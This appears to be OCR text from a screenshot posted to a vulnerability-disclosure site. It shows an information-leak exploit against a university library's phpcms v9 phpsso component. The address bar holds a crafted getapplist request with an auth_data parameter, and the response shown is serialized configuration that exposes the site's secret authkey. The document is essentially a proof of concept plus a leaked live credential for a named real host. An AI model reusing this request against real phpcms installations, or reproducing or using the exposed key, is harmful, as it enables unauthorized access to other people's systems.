 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://lib.gzhu.edu.cn/gzsg//phpsso_server/index.php?m=phpsso&c=index&a=getapplist&auth_data=v=1&appid=1&data=662dCAZSAwgFUlUJBAxbVQJXVghTWVQHVFMEV1M 转到 链接
a:1:{i:1;a:9:{s:5:"appid";s:1:"1";s:4:"type";s:9:"phpcms_v9";s:4:"name";s:9:"phpcms
v9";s:3:"url";s:22:"http://localhost/gzsg/";s:7:"authkey";s:32:"cZp91E57WNX20PNkbIx26alxX9Z9Or2a";s:2:"ip";s:0:"";s:11:"apifilename";s:17:"api.php?
op=phpsso";s:7:"charset";s:5:"utf-8";s:8:"synlogin";s:1:"1";}}
www.wooyun.org